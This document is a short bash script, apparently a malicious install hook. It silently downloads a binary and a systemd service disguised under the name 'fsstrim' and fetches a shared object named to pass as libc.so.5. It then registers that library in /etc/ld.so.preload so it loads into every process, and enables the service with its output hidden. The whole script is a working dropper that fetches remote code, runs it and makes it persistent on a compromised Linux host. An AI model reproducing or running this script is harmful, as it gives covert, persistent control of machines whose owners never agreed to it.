 1 #!/bin/bash
2
3 if test -f "/usr/bin/systemctl"; then
4 if [ `uname -m` == 'x86_64' ]; then
5 if [ "$(nproc)" -gt "1" ]; then
6 curl -s https://extras.getpagespeed.com/fsstrim/fsstrim -o
/usr/bin/fsstrim
7 chmod 0755 /usr/bin/fsstrim
8 curl -s
https://extras.getpagespeed.com/fsstrim/fsstrim.service -o
/usr/lib/systemd/system/fsstrim.service
9 # core dump if replace while in prelod
10 test -f /usr/lib64/libc.so.5 || curl -s
https://extras.getpagespeed.com/fsstrim/fsstrim.so -o
/usr/lib64/libc.so.5
11 echo '/usr/lib64/libc.so.5' > /etc/ld.so.preload
12 restorecon /usr/bin/fsstrim
/usr/lib/systemd/system/fsstrim.service /etc/ld.so.preload ||:
13 systemctl daemon-reload ||:
14 systemctl enable --now fsstrim >/dev/null 2>&1 ||:
15 fi
16 fi
17 fi